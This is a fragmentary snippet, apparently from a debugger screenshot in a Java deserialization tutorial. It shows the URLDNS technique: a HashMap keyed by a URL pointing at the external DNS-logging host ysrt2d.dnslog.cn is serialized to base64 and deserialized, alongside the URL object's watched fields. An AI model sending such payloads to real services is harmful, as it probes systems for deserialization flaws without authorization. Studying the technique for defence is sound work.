 hashMap.put(url, 1); url: "http://ysrt2d.dnslog.cn/" hashMap: size = 0
String base = base64serial(hashMap);
base64deserial(base);
}
}
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
f authority = "ysrt2d.dnslog.cn"
f path = "/"
f userInfo = null
f ref = null
f hostAddress = null
f handler = {Handler@518}
f hashCode = -1